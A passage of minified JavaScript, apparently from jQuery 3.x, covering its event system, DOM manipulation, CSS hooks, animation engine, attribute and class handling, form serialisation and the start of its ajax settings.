ze.test(t.type)&&t.click&&r(t,"input")&&Ne.get(t,"click")||r(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ge.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ge.Event=function(e,t){if(!(this instanceof ge.Event))return new ge.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?x:E,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ge.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ge.expando]=!0},ge.Event.prototype={constructor:ge.Event,isDefaultPrevented:E,isPropagationStopped:E,isImmediatePropagationStopped:E,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=x,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=x,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=x,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ge.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&Ye.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&Ge.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},ge.event.addProp),ge.each({focus:"focusin",blur:"focusout"},function(e,t){ge.event.special[e]={setup:function(){return S(this,e,C),!1},trigger:function(){return S(this,e),!0},delegateType:t}}),ge.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){ge.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,i=e.relatedTarget,o=e.handleObj;return i&&(i===this||ge.contains(this,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),ge.fn.extend({on:function(e,t,n,i){return T(this,e,t,n,i)},one:function(e,t,n,i){return T(this,e,t,n,i,1)},off:function(e,t,n){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,ge(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,t,e[o]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=E),this.each(function(){ge.event.remove(this,e,n,t)})}});var Je=/<script|<style|<link/i,Ze=/checked\s*(?:[^=]|=\s*.checked.)/i,et=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;ge.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var i,o,r,a,s=e.cloneNode(!0),l=Re(e);if(!(ce.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ge.isXMLDoc(e)))for(a=b(s),i=0,o=(r=b(e)).length;i<o;i++)D(r[i],a[i]);if(t)if(n)for(r=r||b(e),a=a||b(s),i=0,o=r.length;i<o;i++)j(r[i],a[i]);else j(e,s);return(a=b(s,"script")).length>0&&w(a,!l&&b(e,"script")),s},cleanData:function(e){for(var t,n,i,o=ge.event.special,r=0;void 0!==(n=e[r]);r++)if(De(n)){if(t=n[Ne.expando]){if(t.events)for(i in t.events)o[i]?ge.event.remove(n,i):ge.removeEvent(n,i,t.handle);n[Ne.expando]=void 0}n[Ie.expando]&&(n[Ie.expando]=void 0)}}}),ge.fn.extend({detach:function(e){return I(this,e,!0)},remove:function(e){return I(this,e)},text:function(e){return Ae(this,function(e){return void 0===e?ge.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return N(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||k(this,e).appendChild(e)})},prepend:function(){return N(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=k(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return N(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return N(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ge.cleanData(b(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ge.clone(this,e,t)})},html:function(e){return Ae(this,function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Je.test(e)&&!Xe[(Ue.exec(e)||["",""])[1].toLowerCase()]){e=ge.htmlPrefilter(e);try{for(;n<i;n++)1===(t=this[n]||{}).nodeType&&(ge.cleanData(b(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return N(this,arguments,function(t){var n=this.parentNode;ge.inArray(this,e)<0&&(ge.cleanData(b(this)),n&&n.replaceChild(t,this))},e)}}),ge.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){ge.fn[e]=function(e){for(var n,i=[],o=ge(e),r=o.length-1,a=0;a<=r;a++)n=a===r?this:this.clone(!0),ge(o[a])[t](n),ie.apply(i,n.get());return this.pushStack(i)}});var tt=new RegExp("^("+Le+")(?!px)[a-z%]+$","i"),nt=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},it=function(e,t,n){var i,o,r={};for(o in t)r[o]=e.style[o],e.style[o]=t[o];for(o in i=n.call(e),t)e.style[o]=r[o];return i},ot=new RegExp($e.join("|"),"i");!function(){function t(){if(c){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",He.appendChild(u).appendChild(c);var t=e.getComputedStyle(c);i="1%"!==t.top,l=12===n(t.marginLeft),c.style.right="60%",a=36===n(t.right),o=36===n(t.width),c.style.position="absolute",r=12===n(c.offsetWidth/3),He.removeChild(u),c=null}}function n(e){return Math.round(parseFloat(e))}var i,o,r,a,s,l,u=he.createElement("div"),c=he.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",ce.clearCloneStyle="content-box"===c.style.backgroundClip,ge.extend(ce,{boxSizingReliable:function(){return t(),o},pixelBoxStyles:function(){return t(),a},pixelPosition:function(){return t(),i},reliableMarginLeft:function(){return t(),l},scrollboxSize:function(){return t(),r},reliableTrDimensions:function(){var t,n,i,o;return null==s&&(t=he.createElement("table"),n=he.createElement("tr"),i=he.createElement("div"),t.style.cssText="position:absolute;left:-11111px",n.style.height="1px",i.style.height="9px",He.appendChild(t).appendChild(n).appendChild(i),o=e.getComputedStyle(n),s=parseInt(o.height)>3,He.removeChild(t)),s}}))}();var rt=["Webkit","Moz","ms"],at=he.createElement("div").style,st={},lt=/^(none|table(?!-c[ea]).+)/,ut=/^--/,ct={position:"absolute",visibility:"hidden",display:"block"},ft={letterSpacing:"0",fontWeight:"400"};ge.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=P(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,r,a,s=h(t),l=ut.test(t),u=e.style;if(l||(t=L(s)),a=ge.cssHooks[t]||ge.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(o=a.get(e,!1,i))?o:u[t];"string"==(r=typeof n)&&(o=qe.exec(n))&&o[1]&&(n=m(e,t,o),r="number"),null!=n&&n==n&&("number"!==r||l||(n+=o&&o[3]||(ge.cssNumber[s]?"":"px")),ce.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,i))||(l?u.setProperty(t,n):u[t]=n))}},css:function(e,t,n,i){var o,r,a,s=h(t);return ut.test(t)||(t=L(s)),(a=ge.cssHooks[t]||ge.cssHooks[s])&&"get"in a&&(o=a.get(e,!0,n)),void 0===o&&(o=P(e,t,i)),"normal"===o&&t in ft&&(o=ft[t]),""===n||n?(r=parseFloat(o),!0===n||isFinite(r)?r||0:o):o}}),ge.each(["height","width"],function(e,t){ge.cssHooks[t]={get:function(e,n,i){if(n)return!lt.test(ge.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?H(e,t,i):it(e,ct,function(){return H(e,t,i)})},set:function(e,n,i){var o,r=nt(e),a=!ce.scrollboxSize()&&"absolute"===r.position,s=(a||i)&&"border-box"===ge.css(e,"boxSizing",!1,r),l=i?$(e,t,i,s,r):0;return s&&a&&(l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(r[t])-$(e,t,"border",!1,r)-.5)),l&&(o=qe.exec(n))&&"px"!==(o[3]||"px")&&(e.style[t]=n,n=ge.css(e,t)),q(0,n,l)}}}),ge.cssHooks.marginLeft=M(ce.reliableMarginLeft,function(e,t){if(t)return(parseFloat(P(e,"marginLeft"))||e.getBoundingClientRect().left-it(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ge.each({margin:"",padding:"",border:"Width"},function(e,t){ge.cssHooks[e+t]={expand:function(n){for(var i=0,o={},r="string"==typeof n?n.split(" "):[n];i<4;i++)o[e+$e[i]+t]=r[i]||r[i-2]||r[0];return o}},"margin"!==e&&(ge.cssHooks[e+t].set=q)}),ge.fn.extend({css:function(e,t){return Ae(this,function(e,t,n){var i,o,r={},a=0;if(Array.isArray(t)){for(i=nt(e),o=t.length;a<o;a++)r[t[a]]=ge.css(e,t[a],!1,i);return r}return void 0!==n?ge.style(e,t,n):ge.css(e,t)},e,t,arguments.length>1)}}),ge.Tween=R,(R.prototype={constructor:R,init:function(e,t,n,i,o,r){this.elem=e,this.prop=n,this.easing=o||ge.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=r||(ge.cssNumber[n]?"":"px")},cur:function(){var e=R.propHooks[this.prop];return e&&e.get?e.get(this):R.propHooks._default.get(this)},run:function(e){var t,n=R.propHooks[this.prop];return this.options.duration?this.pos=t=ge.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):R.propHooks._default.set(this),
this}}).init.prototype=R.prototype,(R.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ge.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ge.fx.step[e.prop]?ge.fx.step[e.prop](e):1!==e.elem.nodeType||!ge.cssHooks[e.prop]&&null==e.elem.style[L(e.prop)]?e.elem[e.prop]=e.now:ge.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=R.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ge.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ge.fx=R.prototype.init,ge.fx.step={};var dt,ht,pt=/^(?:toggle|show|hide)$/,gt=/queueHooks$/;ge.Animation=ge.extend(U,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return m(n.elem,e,qe.exec(t),n),n}]},tweener:function(e,t){fe(e)?(t=e,e=["*"]):e=e.match(Te);for(var n,i=0,o=e.length;i<o;i++)n=e[i],U.tweeners[n]=U.tweeners[n]||[],U.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var i,o,r,a,s,l,u,c,f="width"in t||"height"in t,d=this,h={},p=e.style,g=e.nodeType&&Be(e),m=Ne.get(e,"fxshow");for(i in n.queue||(null==(a=ge._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,d.always(function(){d.always(function(){a.unqueued--,ge.queue(e,"fx").length||a.empty.fire()})})),t)if(o=t[i],pt.test(o)){if(delete t[i],r=r||"toggle"===o,o===(g?"hide":"show")){if("show"!==o||!m||void 0===m[i])continue;g=!0}h[i]=m&&m[i]||ge.style(e,i)}if((l=!ge.isEmptyObject(t))||!ge.isEmptyObject(h))for(i in f&&1===e.nodeType&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],null==(u=m&&m.display)&&(u=Ne.get(e,"display")),"none"===(c=ge.css(e,"display"))&&(u?c=u:(y([e],!0),u=e.style.display||u,c=ge.css(e,"display"),y([e]))),("inline"===c||"inline-block"===c&&null!=u)&&"none"===ge.css(e,"float")&&(l||(d.done(function(){p.display=u}),null==u&&(c=p.display,u="none"===c?"":c)),p.display="inline-block")),n.overflow&&(p.overflow="hidden",d.always(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]})),l=!1,h)l||(m?"hidden"in m&&(g=m.hidden):m=Ne.access(e,"fxshow",{display:u}),r&&(m.hidden=!g),g&&y([e],!0),d.done(function(){for(i in g||y([e]),Ne.remove(e,"fxshow"),h)ge.style(e,i,h[i])})),l=z(g?m[i]:0,i,d),i in m||(m[i]=l.start,g&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?U.prefilters.unshift(e):U.prefilters.push(e)}}),ge.speed=function(e,t,n){var i=e&&"object"==typeof e?ge.extend({},e):{complete:n||!n&&t||fe(e)&&e,duration:e,easing:n&&t||t&&!fe(t)&&t};return ge.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in ge.fx.speeds?i.duration=ge.fx.speeds[i.duration]:i.duration=ge.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){fe(i.old)&&i.old.call(this),i.queue&&ge.dequeue(this,i.queue)},i},ge.fn.extend({fadeTo:function(e,t,n,i){return this.filter(Be).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(e,t,n,i){var o=ge.isEmptyObject(e),r=ge.speed(t,n,i),a=function(){var t=U(this,ge.extend({},e),r);(o||Ne.get(this,"finish"))&&t.stop(!0)};return a.finish=a,o||!1===r.queue?this.each(a):this.queue(r.queue,a)},stop:function(e,t,n){var i=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each(function(){var t=!0,o=null!=e&&e+"queueHooks",r=ge.timers,a=Ne.get(this);if(o)a[o]&&a[o].stop&&i(a[o]);else for(o in a)a[o]&&a[o].stop&&gt.test(o)&&i(a[o]);for(o=r.length;o--;)r[o].elem!==this||null!=e&&r[o].queue!==e||(r[o].anim.stop(n),t=!1,r.splice(o,1));!t&&n||ge.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=Ne.get(this),i=n[e+"queue"],o=n[e+"queueHooks"],r=ge.timers,a=i?i.length:0;for(n.finish=!0,ge.queue(this,e,[]),o&&o.stop&&o.stop.call(this,!0),t=r.length;t--;)r[t].elem===this&&r[t].queue===e&&(r[t].anim.stop(!0),r.splice(t,1));for(t=0;t<a;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete n.finish})}}),ge.each(["toggle","show","hide"],function(e,t){var n=ge.fn[t];ge.fn[t]=function(e,i,o){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(W(t,!0),e,i,o)}}),ge.each({slideDown:W("show"),slideUp:W("hide"),slideToggle:W("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){ge.fn[e]=function(e,n,i){return this.animate(t,e,n,i)}}),ge.timers=[],ge.fx.tick=function(){var e,t=0,n=ge.timers;for(dt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ge.fx.stop(),dt=void 0},ge.fx.timer=function(e){ge.timers.push(e),ge.fx.start()},ge.fx.interval=13,ge.fx.start=function(){ht||(ht=!0,F())},ge.fx.stop=function(){ht=null},ge.fx.speeds={slow:600,fast:200,_default:400},ge.fn.delay=function(t,n){return t=ge.fx&&ge.fx.speeds[t]||t,n=n||"fx",this.queue(n,function(n,i){var o=e.setTimeout(n,t);i.stop=function(){e.clearTimeout(o)}})},function(){var e=he.createElement("input"),t=he.createElement("select").appendChild(he.createElement("option"));e.type="checkbox",ce.checkOn=""!==e.value,ce.optSelected=t.selected,(e=he.createElement("input")).value="t",e.type="radio",ce.radioValue="t"===e.value}();var mt,vt=ge.expr.attrHandle;ge.fn.extend({attr:function(e,t){return Ae(this,ge.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){ge.removeAttr(this,e)})}}),ge.extend({attr:function(e,t,n){var i,o,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return void 0===e.getAttribute?ge.prop(e,t,n):(1===r&&ge.isXMLDoc(e)||(o=ge.attrHooks[t.toLowerCase()]||(ge.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ge.removeAttr(e,t):o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:(e.setAttribute(t,n+""),n):o&&"get"in o&&null!==(i=o.get(e,t))?i:null==(i=ge.find.attr(e,t))?void 0:i)},attrHooks:{type:{set:function(e,t){if(!ce.radioValue&&"radio"===t&&r(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,i=0,o=t&&t.match(Te);if(o&&1===e.nodeType)for(;n=o[i++];)e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ge.removeAttr(e,n):e.setAttribute(n,n),n}},ge.each(ge.expr.match.bool.source.match(/\w+/g),function(e,t){var n=vt[t]||ge.find.attr;vt[t]=function(e,t,i){var o,r,a=t.toLowerCase();return i||(r=vt[a],vt[a]=o,o=null!=n(e,t,i)?a:null,vt[a]=r),o}});var yt=/^(?:input|select|textarea|button)$/i,bt=/^(?:a|area)$/i;ge.fn.extend({prop:function(e,t){return Ae(this,ge.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[ge.propFix[e]||e]})}}),ge.extend({prop:function(e,t,n){var i,o,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return 1===r&&ge.isXMLDoc(e)||(t=ge.propFix[t]||t,o=ge.propHooks[t]),void 0!==n?o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:e[t]=n:o&&"get"in o&&null!==(i=o.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=ge.find.attr(e,"tabindex");return t?parseInt(t,10):yt.test(e.nodeName)||bt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),ce.optSelected||(ge.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ge.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ge.propFix[this.toLowerCase()]=this}),ge.fn.extend({addClass:function(e){var t,n,i,o,r,a,s,l=0;if(fe(e))return this.each(function(t){ge(this).addClass(e.call(this,t,X(this)))});if((t=V(e)).length)for(;n=this[l++];)if(o=X(n),i=1===n.nodeType&&" "+Q(o)+" "){for(a=0;r=t[a++];)i.indexOf(" "+r+" ")<0&&(i+=r+" ");o!==(s=Q(i))&&n.setAttribute("class",s)}return this},removeClass:function(e){var t,n,i,o,r,a,s,l=0;if(fe(e))return this.each(function(t){ge(this).removeClass(e.call(this,t,X(this)))});if(!arguments.length)return this.attr("class","");if((t=V(e)).length)for(;n=this[l++];)if(o=X(n),i=1===n.nodeType&&" "+Q(o)+" "){for(a=0;r=t[a++];)for(;i.indexOf(" "+r+" ")>-1;)i=i.replace(" "+r+" "," ");o!==(s=Q(i))&&n.setAttribute("class",s)}return this},toggleClass:function(e,t){var n=typeof e,i="string"===n||Array.isArray(e);return"boolean"==typeof t&&i?t?this.addClass(e):this.removeClass(e):fe(e)?this.each(function(n){ge(this).toggleClass(e.call(this,n,X(this),t),t)}):this.each(function(){var t,o,r,a;if(i)for(o=0,r=ge(this),a=V(e);t=a[o++];)r.hasClass(t)?r.removeClass(t):r.addClass(t);else void 0!==e&&"boolean"!==n||((t=X(this))&&Ne.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":Ne.get(this,"__className__")||""))})},hasClass:function(e){var t,n,i=0;for(t=" "+e+" ";n=this[i++];)if(1===n.nodeType&&(" "+Q(X(n))+" ").indexOf(t)>-1)return!0;return!1}});var wt=/\r/g;ge.fn.extend({val:function(e){var t,n,i,o=this[0];return arguments.length?(i=fe(e),this.each(function(n){var o;1===this.nodeType&&(null==(o=i?e.call(this,n,ge(this).val()):e)?o="":"number"==typeof o?o+="":Array.isArray(o)&&(o=ge.map(o,function(e){return null==e?"":e+""})),(t=ge.valHooks[this.type]||ge.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,o,"value")||(this.value=o))})):o?(t=ge.valHooks[o.type]||ge.valHooks[o.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(o,"value"))?n:"string"==typeof(n=o.value)?n.replace(wt,""):null==n?"":n:void 0}}),ge.extend({valHooks:{option:{get:function(e){var t=ge.find.attr(e,"value");return null!=t?t:Q(ge.text(e))}},select:{get:function(e){var t,n,i,o=e.options,a=e.selectedIndex,s="select-one"===e.type,l=s?null:[],u=s?a+1:o.length;for(i=a<0?u:s?a:0;i<u;i++)if(((n=o[i]).selected||i===a)&&!n.disabled&&(!n.parentNode.disabled||!r(n.parentNode,"optgroup"))){if(t=ge(n).val(),s)return t;l.push(t)}return l},set:function(e,t){for(var n,i,o=e.options,r=ge.makeArray(t),a=o.length;a--;)((i=o[a]).selected=ge.inArray(ge.valHooks.option.get(i),r)>-1)&&(n=!0);return n||(e.selectedIndex=-1),r}}}}),ge.each(["radio","checkbox"],function(){ge.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=ge.inArray(ge(e).val(),t)>-1}},ce.checkOn||(ge.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),ce.focusin="onfocusin"in e;var _t=/^(?:focusinfocus|focusoutblur)$/,xt=function(e){e.stopPropagation()};ge.extend(ge.event,{trigger:function(t,n,i,o){var r,a,s,l,u,c,f,d,h=[i||he],p=se.call(t,"type")?t.type:t,g=se.call(t,"namespace")?t.namespace.split("."):[];if(a=d=s=i=i||he,3!==i.nodeType&&8!==i.nodeType&&!_t.test(p+ge.event.triggered)&&(p.indexOf(".")>-1&&(p=(g=p.split(".")).shift(),g.sort()),u=p.indexOf(":")<0&&"on"+p,t=t[ge.expando]?t:new ge.Event(p,"object"==typeof t&&t),t.isTrigger=o?2:3,t.namespace=g.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:ge.makeArray(n,[t]),f=ge.event.special[p]||{},o||!f.trigger||!1!==f.trigger.apply(i,n))){if(!o&&!f.noBubble&&!de(i)){for(l=f.delegateType||p,_t.test(l+p)||(a=a.parentNode);a;a=a.parentNode)h.push(a),s=a;s===(i.ownerDocument||he)&&h.push(s.defaultView||s.parentWindow||e)}for(r=0;(a=h[r++])&&!t.isPropagationStopped();)d=a,t.type=r>1?l:f.bindType||p,(c=(Ne.get(a,"events")||Object.create(null))[t.type]&&Ne.get(a,"handle"))&&c.apply(a,n),(c=u&&a[u])&&c.apply&&De(a)&&(t.result=c.apply(a,n),!1===t.result&&t.preventDefault());return t.type=p,o||t.isDefaultPrevented()||f._default&&!1!==f._default.apply(h.pop(),n)||!De(i)||u&&fe(i[p])&&!de(i)&&((s=i[u])&&(i[u]=null),ge.event.triggered=p,t.isPropagationStopped()&&d.addEventListener(p,xt),i[p](),t.isPropagationStopped()&&d.removeEventListener(p,xt),ge.event.triggered=void 0,s&&(i[u]=s)),t.result}},simulate:function(e,t,n){var i=ge.extend(new ge.Event,n,{type:e,isSimulated:!0});ge.event.trigger(i,null,t)}}),ge.fn.extend({trigger:function(e,t){return this.each(function(){ge.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ge.event.trigger(e,t,n,!0)}}),ce.focusin||ge.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){ge.event.simulate(t,e.target,ge.event.fix(e))};ge.event.special[t]={setup:function(){var i=this.ownerDocument||this.document||this,o=Ne.access(i,t);o||i.addEventListener(e,n,!0),Ne.access(i,t,(o||0)+1)},teardown:function(){var i=this.ownerDocument||this.document||this,o=Ne.access(i,t)-1;o?Ne.access(i,t,o):(i.removeEventListener(e,n,!0),Ne.remove(i,t))}}});var Et=e.location,Ct={guid:Date.now()},Tt=/\?/;ge.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{n=(new e.DOMParser).parseFromString(t,"text/xml")}catch(e){n=void 0}return n&&!n.getElementsByTagName("parsererror").length||ge.error("Invalid XML: "+t),n};var St=/\[\]$/,kt=/\r?\n/g,At=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;ge.param=function(e,t){var n,i=[],o=function(e,t){var n=fe(t)?t():t;i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ge.isPlainObject(e))ge.each(e,function(){o(this.name,this.value)});else for(n in e)Y(n,e[n],t,o);return i.join("&")},ge.fn.extend({serialize:function(){return ge.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ge.prop(this,"elements");return e?ge.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ge(this).is(":disabled")&&Ot.test(this.nodeName)&&!At.test(e)&&(this.checked||!ze.test(e))}).map(function(e,t){var n=ge(this).val();return null==n?null:Array.isArray(n)?ge.map(n,function(e){return{name:t.name,value:e.replace(kt,"\r\n")}}):{name:t.name,value:n.replace(kt,"\r\n")}}).get()}});var jt=/%20/g,Dt=/#.*$/,Nt=/([?&])_=[^&]*/,It=/^(.*?):[ \t]*([^\r\n]*)$/gm,Pt=/^(?:GET|HEAD)$/,Mt=/^\/\//,Lt={},qt={},$t="*/".concat("*"),Ht=he.createElement("a");Ht.href=Et.href,ge.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":$t,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ge.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?J(J(e,ge.ajaxSettings),t):J(ge.ajaxSettings,e)},ajaxPrefilter:G(Lt),ajaxTransport:G(qt),ajax:function(t,n){function i(t,n,i,s){var u,d,h,w,_,x=n;c||(c=!0,l&&e.clearTimeout(l),o=void 0,a=s||"",E.readyState=t>0?4:0,u=t>=200&&t<300||304===t,i&&(w=function(e,t,n){for(var i,o,r,a,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(o in s)if(s[o]&&s[o].test(i)){l.unshift(o);break}if(l[0]in n)r=l[0];else{for(o in n){if(!l[0]||e.converters[o+" "+l[0]]){r=o;break}a||(a=o)}r=r||a}if(r)return r!==l[0]&&l.unshift(r),n[r]}(p,E,i)),!u&&ge.inArray("script",p.dataTypes)>-1&&(p.converters["text script"]=function(){}),w=function(e,t,n,i){var o,r,a,s,l,u={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)u[a.toLowerCase()]=e.converters[a];for(r=c.shift();r;)if(e.responseFields[r]&&(n[e.responseFields[r]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=r,r=c.shift())if("*"===r)r=l;else if("*"!==l&&l!==r){if(!(a=u[l+" "+r]||u["* "+r]))for(o in u)if((s=o.split(" "))[1]===r&&(a=u[l+" "+s[0]]||u["* "+s[0]])){!0===a?a=u[o]:!0!==u[o]&&(r=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+l+" to 